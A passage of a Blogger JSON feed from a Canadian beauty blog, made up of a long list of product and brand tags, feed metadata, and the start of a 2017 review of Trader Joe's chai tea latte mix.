tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/food?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/food"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/food\/-\/food?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1160260471840342915"},"published":{"$t":"2017-11-01T06:17:00.000-07:00"},"updated":{"$t":"2017-11-01T06:17:30.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spicy chai latte mix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trader joe's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trader joes"}],"title":{"type":"text","$t":"Spicy Chai Tea Latte Mix Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cwQiWQYATKUtwJCcH6U8-nojngxZutcS_z-R8pFzDbxVuthJsMoP-gYSOM7Y5XG-Nbf37LfLdt0nVuhIKObce5_1e_YIA15reYPh9kz6utLXLW3ntO_bePzJFgQKFq9g1vlozU_Z-tAT\/s1600\/chailattetraderjoesmix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cwQiWQYATKUtwJCcH6U8-nojngxZutcS_z-R8pFzDbxVuthJsMoP-gYSOM7Y5XG-Nbf37LfLdt0nVuhIKObce5_1e_YIA15reYPh9kz6utLXLW3ntO_bePzJFgQKFq9g1vlozU_Z-tAT\/s1600\/chailattetraderjoesmix.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI have been a bit absent from the blog the last few week, I blame an awful cold that I just could not shake. The worst part of feeling sick like that is not being able to write at all, I honestly could not focus enough to write one full sentence. Well I am back now and ready to write.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may not know this about me, but in addition to collecting makeup, Coco-Cola items and tea pots, I also have pretty extensive tea collection (it works well with the tea pot part). While I was sick I drank an exorbitant amount of tea, one of which I am going to review for you now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFall for me is all about getting back into tea and really only one type of tea will do, Chai! Yep Masala Chai is what I am all about. Now I feel someone might yell at me if I don't clarify here, but chai actually means tea, but in North America Chai tends to refer to Masala Chai which is a blend of spices and tea. Most of the time you get cinnamon, clove, cardamon, anise, and ginger. While you can always pick up a chai tea in loose leaf and tea bags, most people end up getting lattes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55t8QXCw9Tl2M5GnjqVFsfhXwJEpZBOQoxaBY8oacP1KMX4MnYugeOwpat2wCADHtJCLM1dhy6iHKvbkBI15aqvZsLQEpYwf2wqjp9cFSodTZSfR_xu5Kvil1emTIbzyzYBgKaDUU425r\/s1600\/traderjoeschai.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55t8QXCw9Tl2M5GnjqVFsfhXwJEpZBOQoxaBY8oacP1KMX4MnYugeOwpat2wCADHtJCLM1dhy6iHKvbkBI15aqvZsLQEpYwf2wqjp9cFSodTZSfR_xu5Kvil1emTIbzyzYBgKaDUU425r\/s1600\/traderjoeschai.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTrader Joe's Makes a \u003Cb\u003E\u003Ca href=\"https:\/\/www.traderjoes.com\/fearless-flyer\/article\/1628#\" rel=\"nofollow\" target=\"_blank\"\u003EChai Tea Latte Mix\u003C\/a\u003E\u003C\/b\u003E that I have been fascinated with for the last few years. A mix that you need less then a scoop of to get a strong and spicy latte without the need for anything but hot water (although you can add milk too if you like).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love how frankly it is a powder and not a liquid in a tetra pack like Starbucks, it makes it last a lot longer (you get about 10 to 12 servings per tin) and I don't have to mix it half with milk and try not to burn it on my stove like with the liquid concentrate. I just have to boil water and stir, if I really want I can whisk it a bit for a froth. I also really like that it is a spicy mix, not a horribly sweet one, it really makes having a chai latte worth while to me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also have bought some \u003Cb\u003E\u003Ca href=\"http:\/\/www.bulkbarn.ca\/en\/Products\/All\/Chai-Tea-Latte-Mix-2244\" rel=\"nofollow\" target=\"_blank\"\u003EChai Latte Mix from \u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" rel=\"nofollow\" target=\"_blank\"\u003EBulk Barn\u003C\/a\u003E\u003C\/b\u003E in the past, there is honestly no comparison. That stuff is incredibly sweet and lacks any flavour at all. It really is like comparing Tim Horton's French Vanilla Latte mix to an actual latte, ick. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI personally make it with about 2\/3 of a scoop instead of a full scoop and into a very large mug (not the 6oz that is recommended). This way I get a nice spicy latte that isn't too sweet for me and my tin lasts a lot longer.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 